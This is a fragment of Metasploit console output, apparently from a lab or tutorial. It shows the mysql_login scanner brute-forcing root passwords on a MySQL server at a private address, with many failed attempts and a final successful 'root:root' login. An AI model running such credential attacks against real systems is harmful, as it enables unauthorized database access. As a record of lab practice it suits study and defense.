 .1.161' (using password: YES))
[-] 192.168.1.107:3306    - 192.168.1.107:3306 - LOGIN FAILED: root:4 (Incorrect: Access denied for user 'root'@'192.168.1.
161' (using password: YES))
[-] 192.168.1.107:3306    - 192.168.1.107:3306 - LOGIN FAILED: root:654 (Incorrect: Access denied for user 'root'@'192.168.
1.161' (using password: YES))
[-] 192.168.1.107:3306    - 192.168.1.107:3306 - LOGIN FAILED: root:556 (Incorrect: Access denied for user 'root'@'192.168.
1.161' (using password: YES))
[-] 192.168.1.107:3306    - 192.168.1.107:3306 - LOGIN FAILED: root:45645648567 (Incorrect: Access denied for user 'root'@'
192.168.1.161' (using password: YES))
[-] 192.168.1.107:3306    - 192.168.1.107:3306 - LOGIN FAILED: root:56 (Incorrect: Access denied for user 'root'@'192.168.1
.161' (using password: YES))
[-] 192.168.1.107:3306    - 192.168.1.107:3306 - LOGIN FAILED: root:45 (Incorrect: Access denied for user 'root'@'192.168.1
.161' (using password: YES))
[-] 192.168.1.107:3306    - 192.168.1.107:3306 - LOGIN FAILED: root:67 (Incorrect: Access denied for user 'root'@'192.168.1
.161' (using password: YES))
[-] 192.168.1.107:3306    - 192.168.1.107:3306 - LOGIN FAILED: root:564 (Incorrect: Access denied for user 'root'@'192.168.
1.161' (using password: YES))
[-] 192.168.1.107:3306    - 192.168.1.107:3306 - LOGIN FAILED: root:56764 (Incorrect: Access denied for user 'root'@'192.16
8.1.161' (using password: YES))
[-] 192.168.1.107:3306    - 192.168.1.107:3306 - LOGIN FAILED: root:57 (Incorrect: Access denied for user 'root'@'192.168.1
.161' (using password: YES))
[-] 192.168.1.107:3306    - 192.168.1.107:3306 - LOGIN FAILED: root:897 (Incorrect: Access denied for user 'root'@'192.168.
1.161' (using password: YES))
[-] 192.168.1.107:3306    - 192.168.1.107:3306 - LOGIN FAILED: root:85 (Incorrect: Access denied for user 'root'@'192.168.1
.161' (using password: YES))
[-] 192.168.1.107:3306    - 192.168.1.107:3306 - LOGIN FAILED: root:785 (Incorrect: Access denied for user 'root'@'192.168.
1.161' (using password: YES))
[-] 192.168.1.107:3306    - 192.168.1.107:3306 - LOGIN FAILED: root:5 (Incorrect: Access denied for user 'root'@'192.168.1.
161' (using password: YES))
[+] 192.168.1.107:3306    - 192.168.1.107:3306 - Success: 'root:root'
[*] 192.168.1.107:3306    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/mysql/mysql_login) >